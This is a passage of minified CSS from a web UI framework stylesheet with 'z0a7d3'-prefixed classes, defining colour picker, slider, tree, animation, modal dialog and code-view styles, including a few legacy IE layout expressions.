rgba(0,0,0,.15);border-radius:2px;text-align:center}.z0a7d3colorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.z0a7d3colorpicker-trigger-i.z0a7d3icon-close{color:#999}.z0a7d3colorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z0a7d3colorpicker-main-wrapper{height:180px;position:relative}.z0a7d3colorpicker-basis{width:260px;height:100%;position:relative}.z0a7d3colorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.z0a7d3colorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.z0a7d3colorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.z0a7d3colorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.z0a7d3colorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.z0a7d3colorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.z0a7d3colorpicker-alpha-bgcolor{height:100%;position:relative}.z0a7d3colorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.z0a7d3colorpicker-main-pre{padding-top:7px;font-size:0}.z0a7d3colorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.z0a7d3colorpicker-pre:nth-child(11n+1){margin-left:0}.z0a7d3colorpicker-pre-isalpha{background:url([data-uri])}.z0a7d3colorpicker-pre.z0a7d3this{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.z0a7d3colorpicker-pre>div{height:100%;border-radius:2px}.z0a7d3colorpicker-main-input{text-align:right;padding-top:7px}.z0a7d3colorpicker-main-input .z0a7d3btn-container .z0a7d3btn{margin:0 0 0 10px}.z0a7d3colorpicker-main-input div.z0a7d3inline{float:left;margin-right:10px;font-size:14px}.z0a7d3colorpicker-main-input input.z0a7d3input{width:150px;height:30px;color:#666}.z0a7d3slider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.z0a7d3slider-bar{border-radius:3px;position:absolute;height:100%}.z0a7d3slider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.z0a7d3slider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.z0a7d3slider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.z0a7d3slider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.z0a7d3slider-wrap-btn.z0a7d3slider-hover,.z0a7d3slider-wrap-btn:hover{transform:scale(1.2)}.z0a7d3slider-wrap-btn.z0a7d3disabled:hover{transform:scale(1)!important}.z0a7d3slider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.z0a7d3slider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.z0a7d3slider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.z0a7d3slider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.z0a7d3slider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.z0a7d3slider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.z0a7d3slider-input-txt{height:100%;font-size:14px}.z0a7d3slider-input-txt input{height:100%;border:none}.z0a7d3slider-input-btn i:hover{color:#009688}.z0a7d3slider-vertical{width:4px;margin-left:33px}.z0a7d3slider-vertical .z0a7d3slider-bar{width:4px}.z0a7d3slider-vertical .z0a7d3slider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.z0a7d3slider-vertical .z0a7d3slider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.z0a7d3slider-vertical .z0a7d3slider-tips{top:auto;left:2px}@media \0screen{.z0a7d3slider-wrap-btn{margin-left:-20px}.z0a7d3slider-vertical .z0a7d3slider-wrap-btn{margin-left:0;margin-bottom:-20px}.z0a7d3slider-vertical .z0a7d3slider-tips{margin-left:-8px}.z0a7d3slider>span{margin-left:8px}}.z0a7d3tree{line-height:22px}.z0a7d3tree .z0a7d3form-checkbox{margin:0!important}.z0a7d3tree-set{width:100%;position:relative}.z0a7d3tree-pack{display:none;padding-left:20px;position:relative}.z0a7d3tree-iconClick,.z0a7d3tree-main{display:inline-block;vertical-align:middle}.z0a7d3tree-line .z0a7d3tree-pack{padding-left:27px}.z0a7d3tree-line .z0a7d3tree-set .z0a7d3tree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.z0a7d3tree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.z0a7d3tree-entry:hover{background-color:#eee}.z0a7d3tree-line .z0a7d3tree-entry:hover{background-color:rgba(0,0,0,0)}.z0a7d3tree-line .z0a7d3tree-entry:hover .z0a7d3tree-txt{color:#999;text-decoration:underline;transition:.3s}.z0a7d3tree-main{cursor:pointer;padding-right:10px}.z0a7d3tree-line .z0a7d3tree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.z0a7d3tree-line .z0a7d3tree-set.z0a7d3tree-setLineShort:before{height:13px}.z0a7d3tree-line .z0a7d3tree-set.z0a7d3tree-setHide:before{height:0}.z0a7d3tree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.z0a7d3tree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.z0a7d3tree-iconClick .z0a7d3icon{font-size:18px}.z0a7d3tree-icon .z0a7d3icon{font-size:12px;color:#666}.z0a7d3tree-iconArrow{padding:0 5px}.z0a7d3tree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.z0a7d3tree-btnGroup,.z0a7d3tree-editInput{position:relative;vertical-align:middle;display:inline-block}.z0a7d3tree-spread>.z0a7d3tree-entry>.z0a7d3tree-iconClick>.z0a7d3tree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.z0a7d3tree-txt{display:inline-block;vertical-align:middle;color:#555}.z0a7d3tree-search{margin-bottom:15px;color:#666}.z0a7d3tree-btnGroup .z0a7d3icon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.z0a7d3tree-btnGroup .z0a7d3icon:hover{color:#999;transition:.3s}.z0a7d3tree-entry:hover .z0a7d3tree-btnGroup{visibility:visible}.z0a7d3tree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.z0a7d3tree-emptyText{text-align:center;color:#999}.z0a7d3anim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.z0a7d3anim.z0a7d3icon{display:inline-block}.z0a7d3anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.z0a7d3trans,.z0a7d3trans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes z0a7d3rotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes z0a7d3rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.z0a7d3anim-rotatey{-webkit-animation-name:z0a7d3rotatey;animation-name:z0a7d3rotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z0a7d3rotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes z0a7d3rotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.z0a7d3anim-rotate{-webkit-animation-name:z0a7d3rotate;animation-name:z0a7d3rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z0a7d3up{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z0a7d3up{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z0a7d3anim-up{-webkit-animation-name:z0a7d3up;animation-name:z0a7d3up}@-webkit-keyframes z0a7d3upbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z0a7d3upbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z0a7d3anim-upbit{-webkit-animation-name:z0a7d3upbit;animation-name:z0a7d3upbit}@keyframes z0a7d3down{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z0a7d3anim-down{animation-name:z0a7d3down}@keyframes z0a7d3downbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z0a7d3anim-downbit{animation-name:z0a7d3downbit}@-webkit-keyframes z0a7d3scale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z0a7d3scale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.z0a7d3anim-scale{-webkit-animation-name:z0a7d3scale;animation-name:z0a7d3scale}@-webkit-keyframes z0a7d3scale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z0a7d3scale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.z0a7d3anim-scaleSpring{-webkit-animation-name:z0a7d3scale-spring;animation-name:z0a7d3scale-spring}@keyframes z0a7d3scalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.z0a7d3anim-scalesmall{animation-name:z0a7d3scalesmall}@keyframes z0a7d3scalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.z0a7d3anim-scalesmall-spring{animation-name:z0a7d3scalesmall-spring}@-webkit-keyframes z0a7d3fadein{0%{opacity:0}100%{opacity:1}}@keyframes z0a7d3fadein{0%{opacity:0}100%{opacity:1}}.z0a7d3anim-fadein{-webkit-animation-name:z0a7d3fadein;animation-name:z0a7d3fadein}@-webkit-keyframes z0a7d3fadeout{0%{opacity:1}100%{opacity:0}}@keyframes z0a7d3fadeout{0%{opacity:1}100%{opacity:0}}.z0a7d3anim-fadeout{-webkit-animation-name:z0a7d3fadeout;animation-name:z0a7d3fadeout}.z0a7d3anim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.z0a7d3show.z0a7d3anim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.z0a7d3main,.z0a7d3container{width: auto;}.z0a7d3header .z0a7d3navmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.z0a7d3header .z0a7d3nav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.z0a7d3header .menu_r{left:auto;right:0;transform: translate(260px,0);}.z0a7d3navmenu .z0a7d3nav .z0a7d3nav-item a:hover, .z0a7d3navmenu .z0a7d3nav .z0a7d3this,.z0a7d3navmenu .z0a7d3nav .z0a7d3this a{background: none;color: #333;}.z0a7d3header .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.z0a7d3img-interlaced .image {display: none;}.z0a7d3img-interlaced.z0a7d3img-interlaced .z0a7d3timeline-item:before{left:5px;}.z0a7d3img-interlaced.z0a7d3img-interlaced .z0a7d3timeline-axis{left: -5px;margin-left: 0;}.z0a7d3timeline.z0a7d3y-interlaced .z0a7d3timeline-item:before {left: 5px;}.z0a7d3timeline.z0a7d3y-interlaced .z0a7d3timeline-axis {left: -5px;margin-left: 0;}.z0a7d3timeline.z0a7d3y-interlaced .z0a7d3timeline-item .z0a7d3timeline-content {padding:0 0 0 25px!important;}}
.z0a7d3layer-imgbar,.z0a7d3layer-imgtit a,.z0a7d3layer-tab .z0a7d3layer-title span,.z0a7d3layer-title{text-overflow:ellipsis;white-space:nowrap}html #z0a7d3css-layer{display:none;position:absolute;width:1989px}.z0a7d3layer,.z0a7d3layer-shade{position:fixed;_position:absolute;pointer-events:auto}.z0a7d3layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.z0a7d3layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.z0a7d3layer-close{position:absolute}.z0a7d3layer-content{position:relative}.z0a7d3layer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.z0a7d3layer-load{background:url(loading-1.gif) center center no-repeat #eee}.z0a7d3layer-ico{background:url(../images/icon.png) no-repeat}.z0a7d3layer-btn a,.z0a7d3layer-dialog .z0a7d3layer-ico,.z0a7d3layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z0a7d3layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.z0a7d3layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.z0a7d3layer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.z0a7d3layer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.z0a7d3layer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.z0a7d3layer-setwin .z0a7d3layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.z0a7d3layer-setwin .z0a7d3layer-min:hover cite{background-color:#2D93CA}.z0a7d3layer-setwin .z0a7d3layer-max{background-position:-32px -40px}.z0a7d3layer-setwin .z0a7d3layer-max:hover{background-position:-16px -40px}.z0a7d3layer-setwin .z0a7d3layer-maxmin{background-position:-65px -40px}.z0a7d3layer-setwin .z0a7d3layer-maxmin:hover{background-position:-49px -40px}.z0a7d3layer-setwin .z0a7d3layer-close1{background-position:1px -40px;cursor:pointer}.z0a7d3layer-setwin .z0a7d3layer-close1:hover{opacity:.7}.z0a7d3layer-setwin .z0a7d3layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.z0a7d3layer-setwin .z0a7d3layer-close2:hover{background-position:-180px -31px}.z0a7d3layer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.z0a7d3layer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.z0a7d3layer-btn a:hover{opacity:.9;text-decoration:none}.z0a7d3layer-btn a:active{opacity:.8}.z0a7d3layer-btn .z0a7d3layer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.z0a7d3layer-btn-l{text-align:left}.z0a7d3layer-btn-c{text-align:center}.z0a7d3layer-dialog{min-width:300px}.z0a7d3layer-dialog .z0a7d3layer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.z0a7d3layer-dialog .z0a7d3layer-content .z0a7d3layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.z0a7d3layer-ico1{background-position:-30px 0}.z0a7d3layer-ico2{background-position:-60px 0}.z0a7d3layer-ico3{background-position:-90px 0}.z0a7d3layer-ico4{background-position:-120px 0}.z0a7d3layer-ico5{background-position:-150px 0}.z0a7d3layer-ico6{background-position:-180px 0}.z0a7d3layer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.z0a7d3layer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.z0a7d3layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.z0a7d3layer-hui .z0a7d3layer-content{padding:12px 25px;text-align:center}.z0a7d3layer-dialog .z0a7d3layer-padding{padding:20px 20px 20px 55px;text-align:left}.z0a7d3layer-page .z0a7d3layer-content{position:relative;overflow:auto}.z0a7d3layer-iframe .z0a7d3layer-btn,.z0a7d3layer-page .z0a7d3layer-btn{padding-top:10px}.z0a7d3layer-nobg{background:0 0}.z0a7d3layer-iframe iframe{display:block;width:100%}.z0a7d3layer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.z0a7d3layer-loading .z0a7d3layer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.z0a7d3layer-loading .z0a7d3layer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.z0a7d3layer-ico16,.z0a7d3layer-loading .z0a7d3layer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.z0a7d3layer-tips{background:0 0;box-shadow:none;border:none}.z0a7d3layer-tips .z0a7d3layer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.z0a7d3layer-tips .z0a7d3layer-close{right:-2px;top:-1px}.z0a7d3layer-tips i.z0a7d3layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.z0a7d3layer-tips i.z0a7d3layer-TipsB,.z0a7d3layer-tips i.z0a7d3layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.z0a7d3layer-tips i.z0a7d3layer-TipsT{bottom:-8px}.z0a7d3layer-tips i.z0a7d3layer-TipsB{top:-8px}.z0a7d3layer-tips i.z0a7d3layer-TipsL,.z0a7d3layer-tips i.z0a7d3layer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.z0a7d3layer-tips i.z0a7d3layer-TipsR{left:-8px}.z0a7d3layer-tips i.z0a7d3layer-TipsL{right:-8px}.z0a7d3layer-lan[type=dialog]{min-width:280px}.z0a7d3layer-lan .z0a7d3layer-title{background:#4476A7;color:#fff;border:none}.z0a7d3layer-lan .z0a7d3layer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.z0a7d3layer-lan .z0a7d3layer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.z0a7d3layer-lan .z0a7d3layer-btn .z0a7d3layer-btn1{background:#C9C5C5}.z0a7d3layer-molv .z0a7d3layer-title{background:#009f95;color:#fff;border:none}.z0a7d3layer-molv .z0a7d3layer-btn a{background:#009f95;border-color:#009f95}.z0a7d3layer-molv .z0a7d3layer-btn .z0a7d3layer-btn1{background:#92B8B1}.z0a7d3layer-iconext{background:url(../images/icon-ext.png) no-repeat}.z0a7d3layer-prompt .z0a7d3layer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.z0a7d3layer-prompt textarea.z0a7d3layer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.z0a7d3layer-prompt .z0a7d3layer-content{padding:20px}.z0a7d3layer-prompt .z0a7d3layer-btn{padding-top:0}.z0a7d3layer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.z0a7d3layer-tab .z0a7d3layer-title{padding-left:0;overflow:visible}.z0a7d3layer-tab .z0a7d3layer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.z0a7d3layer-tab .z0a7d3layer-title span.z0a7d3this{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.z0a7d3layer-tab .z0a7d3layer-title span:first-child{border-left:none}.z0a7d3layer-tabmain{line-height:24px;clear:both}.z0a7d3layer-tabmain .z0a7d3layer-tabli{display:none}.z0a7d3layer-tabmain .z0a7d3layer-tabli.z0a7d3this{display:block}.z0a7d3layer-photos{background:0 0;box-shadow:none}.z0a7d3layer-photos .z0a7d3layer-content{overflow:hidden;text-align:center}.z0a7d3layer-photos .z0a7d3layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z0a7d3layer-imgnext,.z0a7d3layer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.z0a7d3layer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.z0a7d3layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.z0a7d3layer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.z0a7d3layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.z0a7d3layer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.z0a7d3layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.z0a7d3layer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.z0a7d3layer-imgtit a:hover{color:#fff;text-decoration:underline}.z0a7d3layer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.z0a7d3layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #z0a7d3css-skincodecss{display:none;position:absolute;width:1989px}.z0a7d3code-h3,.z0a7d3code-view{position:relative;font-size:12px}.z0a7d3code-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.z0a7d3code-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.z0a7d3code-h3 a{position:absolute;right:10px;top:0;color:#999}.z0a7d3code-view .z0a7d3code-ol{position:relative;overflow:auto}.z0a7d3code-view .z0a7d3code-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.z0a7d3code-view .z0a7d3code-ol li:first-child{padding-top:10px}.z0a7d3code-view .z0a7d3code-ol 